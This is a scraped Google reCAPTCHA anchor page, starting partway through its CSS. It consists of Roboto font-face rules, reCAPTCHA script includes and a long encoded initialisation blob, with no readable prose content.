  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="nnGAMDqzX9ZK_UQKPVDHdw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="nnGAMDqzX9ZK_UQKPVDHdw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nnGAMDqzX9ZK_UQKPVDHdw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CilJ0w7nDjxTDqiQ+PzHDqsKQw6LCisK6wr5ww5HDhw3Ch8Ovw5rCqW/[base64]/DpMOLKVhCw5fDhcOaw6LDk8Oiw7Jlw7zCj8OKw4bDgMO9N1ppw7dkFsOVw5/DtCTDvMO0w4kuwphpI8ONEcKWUX3DvcKHwpHDlFU7VjQiw40VaMKpw7LCrcOoZGdFw6JQLMO/Y1vDr8KRwrBxEMOfcEXDgsKpP8KEJGkzUcKGIxcHDz4ZwpTDpcOVJ8OLwp5XdBjCqlzCsMKnRT4Owp02IcO6NRXDksKKSRRjw6LDgcKRKHduO8K/wpxIOS18GcKwa1DCuVvDtA5iVXfDoDksw7Nzwr83IDYQVWrDpsOiwqV2eMO4KCdzNMKtR1hfwqwzwqPDkGRlSnbDgCHDgcKdMsKSwoPCsHRMd8OcwoxsYMKdDRrDm2gcBWgWKlDChMObw5XDtMK+worDqsO1ccKEUm4hw6TCk1Jxwo8+Z8Kve33Cu8Kcwo/Ci8Onw47DrMOAHcK/H8O5w6LCmzfCrMK+w7VMampEwp7DjsO7WMOJNsKyNMKvwrg3OF4UfQBcQ0zDvBHDiFjCp8Kbwr/CtkPDgsOYZ8KhZ8O9Ogwbwro0Hk8Lwq4owq3Cg8OAwrJtR2/Dg8O5wpvCq0XDt8OlwoZleMOwwqFUGcOMRC/CuQVMwr1lRmLDqD7CmSbCoMOtP8KOC27DrMOtwqLDjkZow5bCjcOWwpPCksOnV8KgJ0ldGcKPw7hoPQzCpVXCtnbDrcOpLl0mwpl5QAFpbMKMwpXCvsOWe1DCnxIHWCwnAH/DlV8yLDbDiHzDqBpyDF/Cu8OswqLDqsKIwqHCi3UYw6TCj8KEwpcWN8OqV8Khw5oFw4R1w6HDtsOFwphiH1NPe8KLWhoSw755wq15fildaw7Cun/Cj8KXwrJpAi8fwr7CgMOYw4oQw6rCh8OMwrcaWsOGZEDDlgQmUHLDiEPDvMO/wq01woJMKQ17wofCnhBPR1lTcsORw4jDtADDkMOAIsO7FRZDeWDCiGPClMOyw7DCoCPClcK/[base64]/CrsKkVcKZw4sGw4ROw6lELsKGwrhvwpphZHzCvEPDgsOAW8O1w7TCqnfCij5pRSXDisOMw47DjcOow63Ct8Oawo3DhzrChhQnwrdBw4bDmMK8wpXDkMO4wqzCrSnDkMONGWBhKyhtw7PDtxfDpcKaScOVF8OOw43ClsOMOsKAw5/[base64]/[base64]/Do8KYYnzDkGQQdsK3OcKNXMKfw69Dw4Qzw4JWw5J7OnYkSxnCn1EywrnDj8KKcgrDlSrDscO2wrlMwqDDtXvDm8O2FcK1HBMlEcOnc8KHCybDj1zDoH5aRcKrw5jDrsKiwr/DpSnDhsOXw77DqmLCtypww5ICw5Qswotzw57DrcKCw4jDvcO0wr8JaAYDCVPCrcOqwocrWsKnX00xw5YDw7nDosKdwoY0w4V6wpzCrMOHw7DCqsO9w6E/LHnDtmjCnTkOw7ouw45Bw6zDqWg6wpcBYcKff8O1worCiididcKfOMOGwrhuw6hEw5Iow4rDnRkewqdnGCplAsOOXMOwwqjDhV1NesOuNk1WDFl/OjcAw4rCksKaw6ZWw4RrRB8Ab8KTw4FTw4ccwrLCsS9Jw5LCgkcjwozCsRoTKSMYdxp0TCZuw4YxW8KbQsKuLTLDiF/Cg8Kgw7ELCB3DqkYhwpvCocKIwoLDqcKPwoLDrMKXw6Vdw6vDuBXCtcKQZsO9woBVw65Xw4ZQIMObFmrCvyspw5nDsMOZFm7CvSEfwqUDC8Kkw5jDvhzDssOffhXCucKyc2PCncO2Y1PDmjbDiVl7MsKQw5h9w5/[base64]/DqMKhRTLDlcKTwqTCvDHDucKEZmUyw6pbBMKPwpAcw7PDmjrDohlAZsOHwq4yJsKhTxHCtBZjw5PCpMOxBcKWwqrDnnrDsMOxBhbCjjzCtcObKcOcGMOFwqTDp8KBD8K7wqnDg8KJw4XCgl/DhcK0EmgVQ1nChUN4wrhCwogyw5TCtUpqLcKdUcOeIcOYwrsiYMO7wprCq8OzfD3DrcKuw6I1KMKcSHFDwo9gPMOfTEoeV0B0w6IgQhplSsOQFsO4SMO7w5DDpsO3w6V+w4YcXcOUwoVuZlcwwpnDuzM6JsOtPmw2wrjDtcKmw5R/w5rCrsK1f8O2w4TCohLCscOLAcOhw5TCk27CmwzCj8OFwpQBwqDDun7CtcOwXcOrAEDDpcOER8KQL8Ogwpsow7JqwrckUXnDpWLCqC/CiMOcNEFxKiPDq3JxwpF9aCbCisOhPg0dKsKQwrBjw63CjR/Dt8KCw7BQw5zDlMORwo9hDcO5wq1Aw6vDtcOSa1PCuxjDu8OCwpg/XCnClcODOlPDgsOHHsOeRy8YK8KQwqLDscOsP0/DoMKFwo51SRjDn8OFC3bCusKjcFvCo8K/wqA2wobDkhXCiiJxw7djEcO+wptpw4pIFMO4c0YHV10ZesKFTkIgK8Oew7keDzfDgAXDpFcrAG8vw4nCjsO7VsKbw6Q5LcK+wqMxUzjClU/CskR9wqtLw5nChBnDgcKRw5LDmSfCiBPCsTk5fMOqNsKWwpE8QknDlsO2OcOewrHDjyIiw5TCl8KSfxAnw4UpD8O1woJ5worCp3nDoXfCnGvDrTkXw6dtGRDCt1LDi8KNw5NqJ2/Di8KcTUVewpXDo8OVwoLDuE5RMsKLwqlSw6EGPsOMdsKLR8K2wr42OsOfXcK/TMO7wrDCs8KSRxMPdDxqJwV/wolDwrHDgcKmfsObSjvDv8KUY2UTVsOFWMONw5zCscKBWR5ywrzCvzTDi3HCjMO9wp3Duz1Jw64LBxHCt0LDp8Kgwop4MCwIODvDikXDpy/[base64]/w5RGLBxPw5DDj8KBHsK5cU/Dr8O+U0thwpUAe8KZMcKyw4Auw5QLD8Ofw71dw4UlwoHDsMOWIw8rKcOfSTnCqFLCl8ONwq1RwqQ2wp0rw5jDn8OUw53Di07DhwrDl8OOaMKUIDtTZUfDgjXDt8KUO3l9fh58I2jCiSxtZnUow5rCgMKDIMONDylIw4rDvFbDoRLCucOcw6PCmRIJbsK3woUnVMOORy/CpA3CnsKdwq0gwpTDiifDucOwXB1cw5/[base64]/CqsOBw6M+CcKNfCrCqMO5w4ozwpU4QhvDocO7BhIBAj/[base64]/[base64]/Do8ObHcOXw4cKw5xqU8Osw70fdMOQw507RzvDucKidMO2w6/DtsO4wq3Cig7DlMOHw6d3HcKCa8OpfhzCpwfCmMOaGRfDlMKjMcK8RxjDrMO9DiIcw7TDvcK6IsO5HEzCvy/DjsKUwrXDmUQIJ3Mnw6gMwowAw6nCln7DjcKRwp3DnzdIJzYLwo0uCwgeXCvCgcOzEMK5PldDOzzDksKtE3XDmcOMW27DuMOuDMOXwpEFwpVZYy/CisORwrvCgMOTw7bDpMOnw6/CmMOHwrzCmsOIU8OtbBTDl03CmsOUXsObwrMedDZOFjLDjA87U2DCjCwDw6wDehJ7GsKHwpPDgsO6wr7DoULDsXvCnl1eX8OXWsOhwp50HmTCnRdxw55vw4bCjhxtwqnCpD/DlmAjfzPDsw3DryR0w7owZcKvFcKIJ0nDgMO0wp7CkcKkwpnDlMKWIcKSe8O/wq0xwpLCgcK6wokYwrLDhsONDz/CgQYowpPDvzPCsnHCqMKtwqEWwojDoXPCiCtfJcOIw5XCncOeWCLCt8OBwrcyworClTDCn8O2L8OqwpDDo8Kzw4YkHMOWBsO3w7rDoxrDtsO/wqTChWPDnjMHYMOmXsKhaMK+w5MJw7XDkik/NMOnw5jCqHEACMOSwqjCvsODYMK/w5zDhcKGw7t2eDF0wrEVSsKdw4TDvgMSwprDi0bDqD3CpcKsw70bNMK+wo9icwhgw4LDsSh/Um0XA8KIXsOucwvClUTCq0w9IDEQw63ClFJLI8OeB8O2N03Dh0BMbMKUw607fcOUwrt/acK2wqvCi3I8XFdMGysbK8Knw6vDrsKIY8Kzw5Zrwp/CoiHCgCZ4w7nCu1HCqMK2woYHwq/DtkHClBx7wqscwrvDqAwPwqwkwq3Cm3TDrjJvcT1eaxkqw5PCncOEc8KbRi1SfMOpw5zDicODw4fCtMKAwr8NBHrDvGAYwoMQYcOyw4LDmEjDucKRw58iw7fDl8KkdhfCkcKpw4/Dh3d7EWXCkMK8wrt4HFBYQcO6w7fCvcO8PFQ1wo3CkcOmw4PCt8Kzwo8+BsOobcOBw6ILw77DiEhpYBVsHMO9Gn/[base64]/[base64]/[base64]/Dm2pyLHTCn3LDpcO/b0jCvMOFWQldZMOswpoONUXDn0PDpzvDjsKyD3PCtsOwwoYlCSgHJXDDgC/ClcOSJTVDw5ZTOyjDusK7w5tew5YhWsKFw5MmwrPCmMOow6EfD0ReczLDmcKHNQ/Ci8Kww5/CpMKBw5w/[base64]/Dv1TCkXLCmxl+DS8HwpsgGWbDhG4Jf8KXw7gjUMKAw7JCwp5sw5PCssK4wqfDiCLClWjCvy1Gw5V8wqHDuMOLw67CsiUtwr7DqkLCmcK9w6h7w4bCg1fCqTZCb2AiFxDCjcKHwp9/wobDqATDmMOCwqBHwpDDjMK1IsOEdcObECTClyMiw63DscO2wo7DmcKrD8O0PxESwqpkAGHDicOqwpNHw4LDmn/Do2fClsOnd8Oiw50hw4FZVgrCjkTDgRVrXh7CliDDk8OBOyjDggJ0w63CncOSw4nCtWV+w5N2DVbCmhdyw7jDtsOiXsOYYBMzIGHCmCXCqcO7wovDo8OxwrXDlMO5wpRgw6PCk8KkeTs8wolHwoLCuXfDkMO9w4ZlZsOgw6w3EMK/w6tOw7ZVI0bCv8KxA8OyXMOkwrnDt8OMwpZwfVw/w6/[base64]/[base64]/[base64]/CpwLCvHpCRkA1w5PCmAg2wqjCpMOLwrjDnWQmwp0nFC7CjTwcwqLDtsO3DgLCksOvagLCgB3Cq8OPw7vCpsK2wqvDscOZCULCrcKGBwEVCMKhwrPCiR4VXHUKWcKyAsK0SWDCiHzCo8OKQi3DnsKDGcO7P8KuwrZjQsOVWsOFCRF/DsKKwoRbT1bDncOzT8OYM8O4UTnDmcOPwofCn8OaFCTDsCF2wpUvwrbChcObwrUVwqcUw7rCgcOaw6IJw6x9w5smw7fChcKewp3Dug/[base64]/dsKNax5eYjjClGzCtMOUZmzCjMKcw7DChcOLw7rDox7CqAYjw6bCnUYmXjbDo106w6PCoTjDlh4CUwnDiRx0CMK5w5YUJlXCkMOTLMO/[base64]/wrdaw7XCiFlKwrTDhjhvw6Uzw59lLMOKw54rI8KZI8ONwpdeDMK6DTfCoEDCocOZw7B/BsOVwrrDqUbDoMK3KsO2K8K5woQlHTN2wrpowpPCkMOMwohQw4AtOGUofArCsMKFMcKCw6nClcKvw71LwocwDcKZN2PCssKdw6/ClcOGwrQba8OBUg3CnMO0wpLDiXQjJ8KeLnfDtV7CqMKveUdnwoVwNcOKw4rCtlctUmgwwpXDjQPDr8KXwojDpRPChsKaMinDmycvw7llwq/CtxXDt8KAwonClsK3NR8rIMK/[base64]/[base64]/DlMKtwobDjxAbL23CtcO9WMK4w7xtBkZcUsKrBMO8ASdqUXbDvsO/Rl57wql3wrI/RMKgw73DrMKlNcKsw55IZsO0wqHCv0bDuxNtGU9MD8OUw50Pw5ZrNg4Iw7nDtRTCi8OoDMKcXzHCksKmw4kLw4kIY8OvL2/Cl33CscOZwpd3RMKiS2YLw4DCqMOFw7VCw7rDrcKpCsKwDi0Kw5VVCltmwrpvwpHCqwPDkg3CncK9worDvcKWWCzDmsKAcDFXwqLCggEXw7IBbXAdwpfDjsKUwrfCjMKBJsKYwrfChsO8fsK/UsOxB8KPwrU9TcOiMcKTUcO+NknCiFzCnkDChcOQAjnCp8KGeFHDkMKhFcKSacKFG8Oiw4HDjTbDvsO0woMrT8O9L8OnRHcieMOOw6fCmsKGw6Qhwr/DvxnCmMOnMHTDh8KARQA9woDDn8ObwrxewpDDgSjCuMOswrxdwrHDrMO7KsODw5A+JxoIDEDCnsKrBMKVwpXCvnTDs8KVwqHCpsKywp7DoAMfCi7CuTPCukgmCjxCwq42e8KdEFF1w5zCqA/[base64]/DmCwOwpdIVsOIwp7DjMKCc8O5w6Ynw6LClVkjOy0UI3FxFl/CtsOcwoh6CW7DgcOzbQjCuEsVwqTDvMKjw53Du8KcREFlCipnbg8odVjDjMO3DC9WwqDDsQXCqcOkOlh1wo0Mwpl/wqDCqsKSw79qZEZ2OcOdXwcdw78hVcKkDhjCtMOpw7QOwprDgcO2d8KUwqzCqAjCilxUwpHCocOqwpjCshbCjsKgwpnCjcKHVMK8NMK3MsKyw4zDjMO/IcKlw4/Cm8OOwrgsazLDikLCo2N3w4I0KcOTw7ond8K3w7V0ZsK/JMK7wqpZw5s7QSPCqMKcfBjDjhDChzLCg8KbFsO6wpVJwqnDpTkXNDsUwpIYwqcaesKZL2LDhSFPXkXDicKuwqtAXMKZacKhwoY3T8Omw4BFFH8bwo/DlsKdPFrDlsOYwp3DvcKHSidzw5tjVzNvAlfDrCIwQWNRw7HDsUQdK3leE8KGwpPDvcKiw7vDrkBhS3zDisOMecKTNcKYwojCqhs9wqMGc1zDn0Ylwo7ChiZCw5/DnWTCmcOwVsOYw74+w5l2wrc2wqRHwrF/w6/CvBwXI8ONVMOSW1HCvlfDkSE/BGcUwoUiwpInwoorw7I2w5vCqMKEDMKqwqHCqkxcw40cwq7CsxoAwq5Cw7TCk8O3OBjCgjx2OMObw5J4w5gcwqfCjFvDusKPw5UDHU1TwrNwwppSwr92FWEcwoLDtMKjCMOVw4bCi1dMw6NgUmlPw67CjMK0w5Bgw4TCgxElw4XDoAJed8OaSsOxw7/CkmdBwpHDsTk/OlzCqBknw5oHw4bDqxB9wpoYGCjCm8KIwqjCulDDjMOhwrgoRcK9YsKRbQwDwqrDuy3Cp8KXTDpUTmw3aAzCjghibUw5w6MXaxge